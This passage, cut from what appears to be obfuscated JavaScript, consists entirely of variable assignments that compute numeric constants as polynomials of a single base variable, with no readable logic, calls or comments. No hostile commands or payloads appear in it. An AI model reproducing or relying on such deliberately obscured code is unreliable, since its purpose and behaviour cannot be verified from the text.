UN+UN*xX+UN*xX*xX+xX*xX*xX,jY=Fd+md*xX,Bh=rd+IE*xX+zN*xX*xX+xX*xX*xX,Xl=Fd+IE*xX+Rz*xX*xX+xX*xX*xX,LK=Rz+Rz*xX+zN*xX*xX+xX*xX*xX,xN=md+rd*xX+Rz*xX*xX,EQ=c3+md*xX+NM*xX*xX+xX*xX*xX,nh=UN+rd*xX+IE*xX*xX+xX*xX*xX,GM=rd+xX+Rz*xX*xX,Zl=IE+c3*xX+UN*xX*xX+xX*xX*xX,NR=UN+NM*xX+UN*xX*xX+xX*xX*xX,vn=c3+zN*xX+md*xX*xX+xX*xX*xX,Wq=NM+Rz*xX+IE*xX*xX+xX*xX*xX,t6=rd+zN*xX+md*xX*xX,Cf=UN+zN*xX+NM*xX*xX+xX*xX*xX,bV=UN+NM*xX+zN*xX*xX+xX*xX*xX,IW=UN+xX+Rz*xX*xX+xX*xX*xX,Gf=Fd+Fd*xX+Rz*xX*xX+xX*xX*xX,Mx=c3+zN*xX+rd*xX*xX+xX*xX*xX,vv=zN+c3*xX+IE*xX*xX,mb=UN+md*xX+zN*xX*xX+xX*xX*xX,B6=Fd+Fd*xX,Yh=UN+c3*xX+IE*xX*xX+xX*xX*xX,r6=U+Rz*xX+md*xX*xX,C=UN+xX+IE*xX*xX,Cc=zN+xX+UN*xX*xX+xX*xX*xX,LR=UN+Rz*xX+Rz*xX*xX+xX*xX*xX,YR=zN+IE*xX+IE*xX*xX+xX*xX*xX,KX=rd+md*xX,Lp=U+rd*xX+UN*xX*xX+xX*xX*xX,Al=U+zN*xX+Fd*xX*xX+xX*xX*xX,OZ=rd+Rz*xX+IE*xX*xX+xX*xX*xX,Mv=zN+zN*xX+Rz*xX*xX+xX*xX*xX,LW=UN+rd*xX+xX*xX+xX*xX*xX,nb=rd+Fd*xX+c3*xX*xX+xX*xX*xX,lN=NM+md*xX,m4=IE+NM*xX+md*xX*xX+xX*xX*xX,jV=NM+Rz*xX+xX*xX+xX*xX*xX,Zz=md+Fd*xX,qh=NM+UN*xX+xX*xX+xX*xX*xX,Q1=NM+rd*xX+Rz*xX*xX+xX*xX*xX,qU=Fd+NM*xX,fU=U+Rz*xX+zN*xX*xX,BK=rd+c3*xX+Rz*xX*xX+xX*xX*xX,Qj=NM+rd*xX+Rz*xX*xX,bl=U+UN*xX+Rz*xX*xX+xX*xX*xX,WQ=Rz+UN*xX+md*xX*xX+xX*xX*xX,Vh=U+md*xX+c3*xX*xX+xX*xX*xX,g4=Fd+NM*xX+IE*xX*xX+xX*xX*xX,lY=Fd+c3*xX+xX*xX,vq=md+md*xX+NM*xX*xX+xX*xX*xX,zK=NM+md*xX+NM*xX*xX+xX*xX*xX,s5=UN+md*xX+IE*xX*xX,Yw=NM+zN*xX+xX*xX+xX*xX*xX,Sn=U+c3*xX+Rz*xX*xX+xX*xX*xX,nc=Rz+Fd*xX+zN*xX*xX+xX*xX*xX,jp=rd+IE*xX,H5=zN+xX+Rz*xX*xX,Lh=U+Rz*xX+UN*xX*xX+xX*xX*xX,TP=U+zN*xX+rd*xX*xX,dE=NM+Fd*xX+IE*xX*xX,LE=rd+c3*xX,s6=md+c3*xX+Rz*xX*xX,Lz=c3+Rz*xX+md*xX*xX,hb=zN+md*xX+zN*xX*xX+xX*xX*xX,Nc=IE+UN*xX+md*xX*xX+xX*xX*xX,G=zN+Rz*xX+Rz*xX*xX+xX*xX*xX,T=NM+xX,cc=c3+IE*xX+zN*xX*xX+xX*xX*xX,fY=md+NM*xX,wR=Rz+rd*xX+xX*xX+xX*xX*xX,LO=c3+c3*xX+Rz*xX*xX+xX*xX*xX,XM=rd+xX+md*xX*xX+xX*xX*xX,zM=Fd+rd*xX+NM*xX*xX,E1=Fd+c3*xX+c3*xX*xX+xX*xX*xX,Mc=NM+Fd*xX+Rz*xX*xX+xX*xX*xX,Xf=md+md*xX+Rz*xX*xX+xX*xX*xX,pj=Rz+Fd*xX+xX*xX,UZ=UN+xX+rd*xX*xX+xX*xX*xX,NY=md+zN*xX+md*xX*xX,xc=zN+xX+IE*xX*xX+xX*xX*xX,k5=c3+c3*xX+UN*xX*xX+xX*xX*xX,Z6=c3+c3*xX,c6=md+rd*xX+xX*xX,Qv=Fd+xX+IE*xX*xX+NM*xX*xX*xX+zN*xX*xX*xX*xX,dn=U+Rz*xX+md*xX*xX+xX*xX*xX,WP=UN+NM*xX,TV=md+IE*xX+xX*xX+xX*xX*xX,A1=Rz+rd*xX+UN*xX*xX+xX*xX*xX,TX=UN+xX+md*xX*xX,YX=Rz+xX+IE*xX*xX,qZ=Rz+md*xX+Fd*xX*xX+xX*xX*xX,Mh=Fd+Fd*xX+md*xX*xX+xX*xX*xX,wO=IE+zN*xX+NM*xX*xX+xX*xX*xX,MY=rd+c3*xX+xX*xX,jz=rd+c3*xX+IE*xX*xX,fQ=Rz+zN*xX+UN*xX*xX+xX*xX*xX,kb=Rz+IE*xX+UN*xX*xX+xX*xX*xX,gd=md+xX,V3=rd+rd*xX+xX*xX,sQ=zN+xX+Rz*xX*xX+xX*xX*xX,TO=c3+Rz*xX+rd*xX*xX+xX*xX*xX,bf=md+UN*xX+Rz*xX*xX+xX*xX*xX,lc=c3+xX+xX*xX+xX*xX*xX,Jv=rd+Rz*xX+NM*xX*xX,rx=UN+UN*xX+xX*xX+xX*xX*xX,dQ=c3+rd*xX+UN*xX*xX+xX*xX*xX,J6=UN+zN*xX,sh=NM+NM*xX+md*xX*xX+xX*xX*xX,ww=zN+rd*xX+IE*xX*xX+xX*xX*xX,Ac=U+Rz*xX+xX*xX+xX*xX*xX,QZ=zN+Fd*xX+Rz*xX*xX+xX*xX*xX,vl=NM+IE*xX+UN*xX*xX+xX*xX*xX,wx=rd+rd*xX+md*xX*xX+xX*xX*xX,Wz=IE+Fd*xX+IE*xX*xX,d4=U+c3*xX+IE*xX*xX+xX*xX*xX,YN=U+zN*xX+xX*xX,rO=Fd+Fd*xX+UN*xX*xX+xX*xX*xX,nz=U+xX+md*xX*xX+xX*xX*xX,MX=c3+zN*xX+NM*xX*xX,V1=U+c3*xX+UN*xX*xX+xX*xX*xX,pM=Fd+IE*xX+NM*xX*xX,lE=NM+Rz*xX+xX*xX,D5=Fd+IE*xX,ml=Rz+IE*xX+md*xX*xX+xX*xX*xX,mM=c3+IE*xX+IE*xX*xX+xX*xX*xX,H3=NM+Fd*xX+md*xX*xX,Kj=zN+Rz*xX+xX*xX+xX*xX*xX,MQ=Rz+c3*xX+xX*xX+xX*xX*xX,qQ=md+Rz*xX+md*xX*xX+xX*xX*xX,CM=rd+Fd*xX+xX*xX,db=Rz+zN*xX+Rz*xX*xX+xX*xX*xX,x8=U+NM*xX+md*xX*xX,F5=zN+Rz*xX,NK=md+zN*xX+md*xX*xX+xX*xX*xX,gX=c3+Fd*xX+IE*xX*xX,Xj=IE+NM*xX+zN*xX*xX,FV=zN+UN*xX+rd*xX*xX+xX*xX*xX,mR=U+Rz*xX+zN*xX*xX+xX*xX*xX,FZ=NM+NM*xX+Fd*xX*xX+xX*xX*xX,ln=md+c3*xX+UN*xX*xX+xX*xX*xX,K1=UN+IE*xX+IE*xX*xX+xX*xX*xX,L=Fd+md*xX+md*xX*xX+xX*xX*xX,fb=U+c3*xX+zN*xX*xX+xX*xX*xX,xw=md+IE*xX+c3*xX*xX+xX*xX*xX,JQ=md+UN*xX+xX*xX+xX*xX*xX,LU=Fd+Fd*xX+Rz*xX*xX,ZX=U+UN*xX+md*xX*xX,kZ=UN+md*xX+rd*xX*xX+xX*xX*xX,k1=c3+UN*xX+c3*xX*xX+xX*xX*xX,X=NM+IE*xX,Ov=U+IE*xX+Rz*xX*xX,XP=zN+NM*xX+xX*xX,A8=zN+c3*xX+NM*xX*xX,lP=Fd+Rz*xX+zN*xX*xX,qE=zN+NM*xX+Rz*xX*xX,b1=IE+md*xX+IE*xX*xX+xX*xX*xX,wY=rd+xX+IE*xX*xX+xX*xX*xX,n8=IE+rd*xX+xX*xX,Vq=c3+UN*xX+rd*xX*xX+xX*xX*xX,xz=U+NM*xX+IE*xX*xX,Xb=Rz+Fd*xX+UN*xX*xX+xX*xX*xX,Sf=NM+c3*xX+zN*xX*xX+xX*xX*xX,gR=NM+zN*xX+md*xX*xX+xX*xX*xX,Vd=c3+IE*xX+IE*xX*xX,Y4=IE+Fd*xX+Rz*xX*xX+xX*xX*xX,SP=c3+Fd*xX+UN*xX*xX+xX*xX*xX,OW=Fd+xX+IE*xX*xX+xX*xX*xX,jx=Rz+Fd*xX+md*xX*xX+xX*xX*xX,dM=IE+zN*xX+Rz*xX*xX+xX*xX*xX,Z4=zN+UN*xX+xX*xX+xX*xX*xX,FW=Fd+Rz*xX+NM*xX*xX+xX*xX*xX,qV=IE+rd*xX+c3*xX*xX+xX*xX*xX,sV=c3+zN*xX+Rz*xX*xX+xX*xX*xX,hK=U+zN*xX+c3*xX*xX+xX*xX*xX,hz=zN+IE*xX+zN*xX*xX+zN*xX*xX*xX+NM*xX*xX*xX*xX,DP=IE+md*xX+xX*xX,j1=Rz+Rz*xX+rd*xX*xX+xX*xX*xX,Ih=U+zN*xX+rd*xX*xX+xX*xX*xX,fO=U+Fd*xX+xX*xX+xX*xX*xX,Yg=U+Fd*xX+Rz*xX*xX,Il=Rz+NM*xX+xX*xX+xX*xX*xX,E6=c3+NM*xX+Fd*xX*xX+xX*xX*xX,E3=UN+Rz*xX,Hb=NM+Rz*xX+UN*xX*xX+xX*xX*xX,zd=c3+NM*xX+rd*xX*xX,Iz=c3+NM*xX+xX*xX,cV=zN+Rz*xX+UN*xX*xX+xX*xX*xX,sj=Rz+NM*xX+c3*xX*xX,Px=Fd+NM*xX+md*xX*xX+xX*xX*xX,Gw=zN+NM*xX+UN*xX*xX+xX*xX*xX,PK=rd+zN*xX+md*xX*xX+xX*xX*xX,jO=NM+zN*xX+NM*xX*xX+xX*xX*xX,KV=md+Rz*xX+zN*xX*xX+xX*xX*xX,Bp=Fd+md*xX+Rz*xX*xX,w1=IE+Fd*xX+IE*xX*xX+xX*xX*xX,vN=UN+c3*xX+zN*xX*xX,SW=Fd+IE*xX+xX*xX+xX*xX*xX,W4=U+IE*xX+UN*xX*xX+xX*xX*xX,BW=UN+IE*xX+xX*xX+xX*xX*xX,Ap=md+UN*xX+rd*xX*xX,Tz=IE+IE*xX+c3*xX*xX+xX*xX*xX,Tb=NM+UN*xX+rd*xX*xX+xX*xX*xX,Gh=zN+rd*xX+Rz*xX*xX+xX*xX*xX,Lw=zN+UN*xX+md*xX*xX+xX*xX*xX,gb=rd+NM*xX+IE*xX*xX+xX*xX*xX,Lg=md+Rz*xX+IE*xX*xX,s4=IE+xX+md*xX*xX+xX*xX*xX,df=Rz+UN*xX+NM*xX*xX+xX*xX*xX,Iv=Rz+Fd*xX+md*xX*xX,VK=NM+rd*xX+NM*xX*xX+xX*xX*xX,gZ=IE+Rz*xX+UN*xX*xX+xX*xX*xX,Xv=Fd+rd*xX+Rz*xX*xX,rR=c3+md*xX+Rz*xX*xX+xX*xX*xX,H6=rd+rd*xX+md*xX*xX,mX=IE+NM*xX+NM*xX*xX,Uz=md+xX+IE*xX*xX,hV=NM+IE*xX+md*xX*xX+xX*xX*xX,kh=c3+rd*xX+md*xX*xX+xX*xX*xX,bv=Rz+IE*xX+xX*xX,xl=U+Rz*xX+NM*xX*xX+xX*xX*xX,bp=zN+rd*xX+xX*xX,xW=Rz+zN*xX+IE*xX*xX+xX*xX*xX,NQ=md+Fd*xX+UN*xX*xX+xX*xX*xX,jh=zN+NM*xX+IE*xX*xX+xX*xX*xX,gv=Fd+xX+IE*xX*xX,Jl=Rz+NM*xX+IE*xX*xX+xX*xX*xX,RQ=Fd+zN*xX+xX*xX+xX*xX*xX,DR=IE+UN*xX+zN*xX*xX+xX*xX*xX,Wc=rd+xX+c3*xX*xX+xX*xX*xX,K5=Rz+UN*xX+UN*xX*xX+xX*xX*xX,DY=NM+UN*xX+md*xX*xX+xX*xX*xX,SZ=IE+rd*xX+zN*xX*xX+xX*xX*xX,D1=zN+c3*xX+md*xX*xX+xX*xX*xX,G4=U+md*xX+zN*xX*xX+xX*xX*xX,gV=rd+NM*xX+rd*xX*xX+xX*xX*xX,Hc=rd+md*xX+md*xX*xX+xX*xX*xX,Ld=c3+zN*xX,ON=c3+Fd*xX+rd*xX*xX,T5=U+md*xX,Z8=Rz+Rz*xX,Dp=zN+IE*xX+zN*xX*xX+xX*xX*xX,JR=Fd+Fd*xX+NM*xX*xX+xX*xX*xX,gz=c3+rd*xX+xX*xX,Nf=md+UN*xX+NM*xX*xX+xX*xX*xX,l4=md+zN*xX+Rz*xX*xX+xX*xX*xX,m6=U+zN*xX+md*xX*xX,sM=Fd+NM*xX+xX*xX,Ng=UN+rd*xX+md*xX*xX,An=U+xX+Rz*xX*xX+xX*xX*xX,EE=Rz+rd*xX+zN*xX*xX,Vb=UN+Fd*xX+xX*xX+xX*xX*xX,rU=UN+c3*xX,kQ=U+xX+IE*xX*xX+xX*xX*xX,g3=zN+Fd*xX+Rz*xX*xX,Pd=IE+c3*xX+IE*xX*xX,nj=NM+zN*xX+IE*xX*xX,Ig=zN+Rz*xX+rd*xX*xX+xX*xX*xX,Gx=IE+NM*xX+Rz*xX*xX+xX*xX*xX,b8=Rz+UN*xX+IE*xX*xX,Dl=Fd+md*xX+IE*xX*xX+xX*xX*xX,Z5=NM+rd*xX+md*xX*xX,nO=md+c3*xX+md*xX*xX+xX*xX*xX,PP=md+UN*xX+Rz*xX*xX,PR=md+NM*xX+Rz*xX*xX+xX*xX*xX,Kp=Fd+Fd*xX+zN*xX*xX,gU=UN+xX+Fd*xX*xX,Lv=md+Fd*xX+md*xX*xX,hd=zN+IE*xX+IE*xX*xX+IE*xX*xX*xX,kv=NM+UN*xX+zN*xX*xX,Zn=NM+md*xX+xX*xX+xX*xX*xX,Yq=Rz+md*xX+zN*xX*xX+xX*xX*xX,v4=md+c3*xX+rd*xX*xX+xX*xX*xX,Kw=rd+Fd*xX+xX*xX+xX*xX*xX,bE=Fd+c3*xX+zN*xX*xX,Tp=Fd+UN*xX+IE*xX*xX,YY=Fd+zN*xX+NM*xX*xX+xX*xX*xX,jf=IE+xX+c3*xX*xX+xX*xX*xX,kU=zN+md*xX,Wv=Rz+NM*xX+Rz*xX*xX,NE=rd+UN*xX+md*xX*xX+xX*xX*xX,K8=UN+Rz*xX+IE*xX*xX,fz=zN+xX+NM*xX*xX,ZM=Rz+NM*xX,f1=UN+c3*xX+xX*xX+xX*xX*xX,EO=zN+zN*xX+zN*xX*xX+xX*xX*xX,bj=Rz+Rz*xX+rd*xX*xX,cK=Fd+zN*xX+IE*xX*xX+xX*xX*xX,k8=md+Fd*xX+zN*xX*xX,m3=NM+IE*xX+zN*xX*xX+zN*xX*xX*xX+NM*xX*xX*xX*xX,HE=zN+rd*xX+Rz*xX*xX,KO=UN+zN*xX+rd*xX*xX+xX*xX*xX,zO=c3+NM*xX+UN*xX*xX+xX*xX*xX,z6=rd+IE*xX+Fd*xX*xX,Fx=rd+Fd*xX+Rz*xX*xX+xX*xX*xX,bc=IE+Fd*xX+UN*xX*xX+xX*xX*xX,PO=Fd+Rz*xX+md*xX*xX+xX*xX*xX,PY=md+c3*xX+rd*xX*xX,MO=Fd+IE*xX+md*xX*xX+xX*xX*xX,bw=UN+md*xX+md*xX*xX+xX*xX*xX,Xw=UN+c3*xX+Rz*xX*xX+xX*xX*xX,V6=IE+UN*xX+UN*xX*xX+xX*xX*xX,dq=NM+zN*xX+zN*xX*xX+xX*xX*xX,nf=zN+c3*xX+UN*xX*xX+xX*xX*xX,kV=NM+NM*xX+Rz*xX*xX+xX*xX*xX,YU=NM+IE*xX+NM*xX*xX,NZ=zN+md*xX+IE*xX*xX+xX*xX*xX,Ad=Fd+rd*xX,n6=Rz+rd*xX,vc=md+IE*xX+IE*xX*xX+xX*xX*xX,c4=NM+md*xX+Rz*xX*xX+xX*xX*xX,Bz=c3+NM*xX,GQ=NM+zN*xX+Rz*xX*xX+xX*xX*xX,mO=md+Fd*xX+IE*xX*xX+xX*xX*xX,IN=IE+xX,pY=IE+UN*xX+rd*xX*xX,d8=c3+md*xX+NM*xX*xX,YO=IE+zN*xX+md*xX*xX+xX*xX*xX,Fw=U+UN*xX+xX*xX+xX*xX*xX,F8=U+xX,nK=c3+xX+md*xX*xX+xX*xX*xX,ZZ=zN+zN*xX+c3*xX*xX+xX*xX*xX,Cw=Rz+rd*xX+zN*xX*xX+xX*xX*xX,rE=md+UN*xX+NM*xX*xX,VR=UN+md*xX+c3*xX*xX+xX*xX*xX,Nb=UN+rd*xX+rd*xX*xX+xX*xX*xX,kz=U+Fd*xX,B4=U+xX+rd*xX*xX+xX*xX*xX,jc=U+c3*xX+c3*xX*xX+xX*xX*xX,VP=zN+zN*xX+c3*xX*xX,Pl=Rz+Rz*xX+c3*xX*xX+xX*xX*xX,jK=IE+Fd*xX+md*xX*xX+xX*xX*xX,p5=rd+UN*xX+NM*xX*xX,zz=IE+UN*xX+md*xX*xX,Tc=NM+Rz*xX+md*xX*xX+xX*xX*xX,w3=IE+md*xX+rd*xX*xX,In=md+zN*xX+NM*xX*xX+xX*xX*xX,xv=c3+md*xX+zN*xX*xX,nw=zN+NM*xX+Fd*xX*xX+xX*xX*xX,Y8=md+Rz*xX+Rz*xX*xX,bM=rd+c3*xX+Rz*xX*xX,xM=NM+IE*xX+IE*xX*xX+xX*xX*xX,vb=UN+Rz*xX+rd*xX*xX+xX*xX*xX,dd=U+NM*xX+NM*xX*xX+xX*xX*xX,fx=md+IE*xX+UN*xX*xX+xX*xX*xX,lV=zN+IE*xX+UN*xX*xX+xX*xX*xX,wd=IE+c3*xX+rd*xX*xX,UQ=zN+zN*xX+xX*xX+xX*xX*xX,Dx=Fd+zN*xX+Rz*xX*xX+xX*xX*xX,bY=Fd+rd*xX+NM*xX*xX+xX*xX*xX,Vz=IE+UN*xX+xX*xX,Cb=NM+NM*xX+zN*xX*xX+xX*xX*xX,ZU=zN+zN*xX+IE*xX*xX+xX*xX*xX,qR=IE+md*xX+NM*xX*xX+xX*xX*xX,pf=IE+c3*xX+NM*xX*xX+xX*xX*xX,tp=U+md*xX+IE*xX*xX,Yn=md+Rz*xX+Fd*xX*xX+xX*xX*xX,ZO=c3+rd*xX+NM*xX*xX+xX*xX*xX,YZ=U+xX+NM*xX*xX+xX*xX*xX,Mf=NM+xX+IE*xX*xX+xX*xX*xX,Zw=Fd+rd*xX+UN*xX*xX+xX*xX*xX,S6=c3+zN*xX+Rz*xX*xX,Gl=c3+Fd*xX+IE*xX*xX+xX*xX*xX,Ah=Rz+xX+md*xX*xX+xX*xX*xX,OR=NM+IE*xX+NM*xX*xX+xX*xX*xX,tZ=Fd+NM*xX+xX*xX+xX*xX*xX,WU=Fd+zN*xX,q8=md+Rz*xX+xX*xX,hp=IE+rd*xX,t4=Fd+Rz*xX+zN*xX*xX+xX*xX*xX,Yc=NM+rd*xX+zN*xX*xX+xX*xX*xX,Ex=Rz+rd*xX+IE*xX*xX+xX*xX*xX,vd=NM+IE*xX+xX*xX,N5=NM+UN*xX+UN*xX*xX+xX*xX*xX,mU=UN+IE*xX+rd*xX*xX,Hh=U+NM*xX+Rz*xX*xX+xX*xX*xX,pV=md+NM*xX+c3*xX*xX+xX*xX*xX,Zc=NM+c3*xX+md*xX*xX+xX*xX*xX,Ob=NM+UN*xX+NM*xX*xX+xX*xX*xX,Vc=c3+zN*xX+IE*xX*xX+xX*xX*xX,nV=UN+Fd*xX+Rz*xX*xX+xX*xX*xX,KE=Rz+Fd*xX+Fd*xX*xX,Sx=Rz+NM*xX+zN*xX*xX+xX*xX*xX,XE=UN+zN*xX+IE*xX*xX,Un=Rz+rd*xX+Rz*xX*xX+xX*xX*xX,DX=Rz+rd*xX+rd*xX*xX,Nl=Fd+c3*xX+md*xX*xX+xX*xX*xX,Vf=UN+zN*xX+zN*xX*xX+xX*xX*xX,PQ=UN+zN*xX+IE*xX*xX+xX*xX*xX,CV=U+IE*xX+Rz*xX*xX+xX*xX*xX,Zh=U+md*xX+Rz*xX*xX+xX*xX*xX,Wn=zN+xX+rd*xX*xX+xX*xX*xX,Zf=c3+UN*xX+NM*xX*xX+xX*xX*xX,Qw=rd+Rz*xX+Rz*xX*xX+xX*xX*xX,S4=c3+rd*xX+xX*xX+xX*xX*xX,NO=c3+rd*xX+zN*xX*xX+xX*xX*xX,S5=U+IE*xX+NM*xX*xX,hE=Fd+md*xX+zN*xX*xX,Mg=UN+xX+Rz*xX*xX,Y1=IE+Fd*xX+zN*xX*xX+xX*xX*xX,SX=rd+Rz*xX+xX*xX+xX*xX*xX,U3=rd+Rz*xX+rd*xX*xX,z4=UN+xX+zN*xX*xX+xX*xX*xX,QU=md+IE*xX+zN*xX*xX,v5=md+rd*xX+xX*xX+xX*xX*xX,q=rd+NM*xX+xX*xX,wq=IE+NM*xX+xX*xX+xX*xX*xX,ZP=Fd+xX,lZ=Rz+Fd*xX+IE*xX*xX+xX*xX*xX,CE=U+md*xX+zN*xX*xX,I5=NM+zN*xX,XR=zN+NM*xX+NM*xX*xX+xX*xX*xX,bK=c3+UN*xX+xX*xX+xX*xX*xX,PE=U+rd*xX+IE*xX*xX,xE=UN+IE*xX,nl=zN+xX+c3*xX*xX+xX*xX*xX,Tl=U+IE*xX+xX*xX+xX*xX*xX,IK=U+Fd*xX+rd*xX*xX+xX*xX*xX,qM=rd+UN*xX+UN*xX*xX+xX*xX*xX,xx=IE+zN*xX+UN*xX*xX+xX*xX*xX,NW=IE+xX+NM*xX*xX+xX*xX*xX,Fv=rd+Rz*xX+xX*xX,CW=U+rd*xX+rd*xX*xX+xX*xX*xX,Jh=IE+UN*xX+rd*xX*xX+xX*xX*xX,Hf=IE+c3*xX+xX*xX+xX*xX*xX,Md=Fd+Fd*xX+xX*xX,RM=c3+md*xX+Rz*xX*xX,YW=U+rd*xX+md*xX*xX+xX*xX*xX,mv=IE+Rz*xX,zh=U+UN*xX+IE*xX*xX+xX*xX*xX,XK=U+NM*xX+xX*xX+xX*xX*xX,Iw=Rz+IE*xX+IE*xX*xX+xX*xX*xX,K6=md+Rz*xX+UN*xX*xX+xX*xX*xX,Zq=rd+Rz*xX+UN*xX*xX+xX*xX*xX,H1=U+rd*xX+IE*xX*xX+xX*xX*xX,jq=IE+UN*xX+Rz*xX*xX+xX*xX*xX,w6=Rz+md*xX,L1=Fd+NM*xX+zN*xX*xX+xX*xX*xX,mj=UN+Fd*xX+NM*xX*xX+xX*xX*xX,GE=Fd+IE*xX+xX*xX,x1=IE+c3*xX+Fd*xX*xX+xX*xX*xX,WW=U+c3*xX+Fd*xX*xX+xX*xX*xX,xU=Rz+rd*xX+Rz*xX*xX,g1=U+xX+UN*xX*xX+xX*xX*xX,Fl=md+Fd*xX+xX*xX+xX*xX*xX,R6=Rz+IE*xX+rd*xX*xX,l5=Fd+IE*xX+UN*xX*xX+xX*xX*xX,jb=md+Fd*xX+NM*xX*xX+xX*xX*xX,bx=IE+md*xX+zN*xX*xX+xX*xX*xX,B5=Rz+c3*xX+md*xX*xX,r5=IE+Fd*xX,qv=U+zN*xX+Rz*xX*xX,Sj=rd+zN*xX+NM*xX*xX+xX*xX*xX,KQ=NM+zN*xX+IE*xX*xX+xX*xX*xX,nN=rd+UN*xX+IE*xX*xX,Z1=Rz+Rz*xX+xX*xX+xX*xX*xX,xh=UN+IE*xX+Rz*xX*xX+xX*xX*xX,G3=NM+rd*xX,nU=rd+xX+md*xX*xX,dc=NM+c3*xX+IE*xX*xX+xX*xX*xX,bq=NM+IE*xX+Rz*xX*xX+xX*xX*xX,GV=rd+Fd*xX+UN*xX*xX+xX*xX*xX,YM=md+Rz*xX+IE*xX*xX+xX*xX*xX,BU=U+NM*xX+zN*xX*xX,c5=md+IE*xX+xX*xX,O1=rd+zN*xX+zN*xX*xX+xX*xX*xX,Pn=zN+UN*xX+zN*xX*xX+xX*xX*xX,M5=Rz+Fd*xX+IE*xX*xX,wb=c3+c3*xX+rd*xX*xX+xX*xX*xX,rZ=UN+Fd*xX+c3*xX*xX+xX*xX*xX,gl=U+rd*xX+c3*xX*xX+xX*xX*xX,FO=zN+xX+zN*xX*xX+xX*xX*xX,pZ=Rz+NM*xX+UN*xX*xX+xX*xX*xX,mf=IE+Rz*xX+zN*xX*xX+xX*xX*xX,z5=zN+Fd*xX+zN*xX*xX+xX*xX*xX,kp=NM+Rz*xX,tX=Rz+IE*xX+zN*xX*xX,tE=NM+c3*xX+xX*xX,FN=md+Fd*xX+xX*xX,nQ=c3+NM*xX+IE*xX*xX+xX*xX*xX,Jz=zN+xX+xX*xX,T1=rd+NM*xX+c3*xX*xX+xX*xX*xX,Jf=md+NM*xX+NM*xX*xX+xX*xX*xX,kl=U+Rz*xX+rd*xX*xX+xX*xX*xX,Oq=UN+rd*xX+c3*xX*xX+xX*xX*xX,hj=rd+zN*xX,d5=UN+c3*xX+UN*xX*xX+xX*xX*xX,JK=Rz+UN*xX+Rz*xX*xX+xX*xX*xX,Nv=zN+md*xX+md*xX*xX,Bc=Fd+rd*xX+zN*xX*xX+xX*xX*xX,DU=Rz+Rz*xX+xX*xX,GW=U+Fd*xX+IE*xX*xX+xX*xX*xX,cl=NM+NM*xX+IE*xX*xX+xX*xX*xX,kx=NM+md*xX+rd*xX*xX+xX*xX*xX,p8=rd+c3*xX+zN*xX*xX,E8=Rz+md*xX+zN*xX*xX,c1=NM+UN*xX+IE*xX*xX+xX*xX*xX,Jg=IE+xX+UN*xX*xX+xX*xX*xX,DQ=NM+xX+c3*xX*xX+xX*xX*xX,mQ=Fd+Fd*xX+zN*xX*xX+xX*xX*xX,Ag=Fd+md*xX+Rz*xX*xX+xX*xX*xX,ZE=Rz+c3*xX+Rz*xX*xX,AZ=UN+Fd*xX+md*xX*xX+xX*xX*xX,vP=UN+Rz*xX+md*xX*xX,G1=UN+zN*xX+Rz*xX*xX+xX*xX*xX,Cl=md+rd*xX+zN*xX*xX+xX*xX*xX,hf=md+IE*xX+Rz*xX*xX+xX*xX*xX,BR=U+Rz*xX+IE*xX*xX+xX*xX*xX,wc=c3+Fd*xX+md*xX*xX+xX*xX*xX,U8=NM+Fd*xX+NM*xX*xX,M6=Rz+zN*xX+IE*xX*xX,Gn=rd+rd*xX+Rz*xX*xX+xX*xX*xX,dV=c3+UN*xX+UN*xX*xX+xX*xX*xX,s8=md+zN*xX,tO=rd+Rz*xX+md*xX*xX+xX*xX*xX,kg=IE+Fd*xX+rd*xX*xX,xK=Rz+md*xX+IE*xX*xX+xX*xX*xX,lb=Rz+Rz*xX+NM*xX*xX+xX*xX*xX,N1=NM+IE*xX+xX*xX+xX*xX*xX,mW=Rz+c3*xX+Rz*xX*xX+xX*xX*xX,UX=IE+Fd*xX+zN*xX*xX,zY=U+rd*xX+rd*xX*xX,gQ=rd+md*xX+UN*xX*xX+xX*xX*xX,zg=rd+Rz*xX+md*xX*xX,VN=md+xX+md*xX*xX,M1=U+zN*xX+xX*xX+xX*xX*xX,WR=Fd+UN*xX+zN*xX*xX+xX*xX*xX,c8=md+md*xX+md*xX*xX+xX*xX*xX,WO=Rz+IE*xX+xX*xX+xX*xX*xX,gj=c3+Rz*xX,Ul=U+zN*xX+zN*xX*xX+xX*xX*xX,TN=c3+c3*xX+NM*xX*xX,xZ=UN+rd*xX+Rz*xX*xX+xX*xX*xX,vp=c3+md*xX+md*xX*xX+xX*xX*xX,vX=NM+UN*xX+rd*xX*xX,bz=rd+NM*xX+zN*xX*xX+xX*xX*xX,Mn=c3+Rz*xX+UN*xX*xX+xX*xX*xX,z8=zN+c3*xX+md*xX*xX,mx=UN+NM*xX+rd*xX*xX+xX*xX*xX,LZ=rd+md*xX+xX*xX+xX*xX*xX,Td=Fd+md*xX+NM*xX*xX,qY=rd+xX,SE=Fd+Fd*xX+rd*xX*xX,MK=rd+IE*xX+Rz*xX*xX+xX*xX*xX,Fh=rd+xX+Rz*xX*xX+xX*xX*xX,cz=Rz+NM*xX+IE*xX*xX,mn=zN+IE*xX+Rz*xX*xX+xX*xX*xX,GK=NM+c3*xX+UN*xX*xX+xX*xX*xX,Dg=Rz+md*xX+NM*xX*xX+xX*xX*xX,hv=UN+NM*xX+xX*xX,nW=md+Fd*xX+Rz*xX*xX+xX*xX*xX,fv=U+Rz*xX,xQ=NM+Fd*xX+zN*xX*xX+xX*xX*xX,gf=md+rd*xX+Rz*xX*xX+xX*xX*xX,xY=zN+IE*xX+Rz*xX*xX,b5=UN+Fd*xX+NM*xX*xX,lh=md+Fd*xX+md*xX*xX+xX*xX*xX,Nx=U+md*xX+md*xX*xX+xX*xX*xX,JO=NM+xX+rd*xX*xX+xX*xX*xX,j8=IE+xX+md*xX*xX,M4=NM+Fd*xX+UN*xX*xX+xX*xX*xX,dx=c3+Fd*xX+Rz*xX*xX+xX*xX*xX,xd=UN+c3*xX+IE*xX*xX,WX=zN+Rz*xX+rd*xX*xX,N6=rd+md*xX+md*xX*xX,OM=UN+Fd*xX+Rz*xX*xX,dU=Fd+c3*xX,Tg=IE+Rz*xX+md*xX*xX+xX*xX*xX,fM=NM+IE*xX+IE*xX*xX,gc=Fd+rd*xX+Rz*xX*xX+xX*xX*xX,Y5=c3+IE*xX+zN*xX*xX,P3=c3+md*xX,qO=md+UN*xX+UN*xX*xX+xX*xX*xX,HR=zN+UN*xX+UN*xX*xX+xX*xX*xX,Vl=IE+IE*xX+IE*xX*xX+xX*xX*xX,fE=Fd+UN*xX+NM*xX*xX,Kh=NM+rd*xX+UN*xX*xX+xX*xX*xX,Of=U+IE*xX+zN*xX*xX+xX*xX*xX,S=md+NM*xX+xX*xX,vV=c3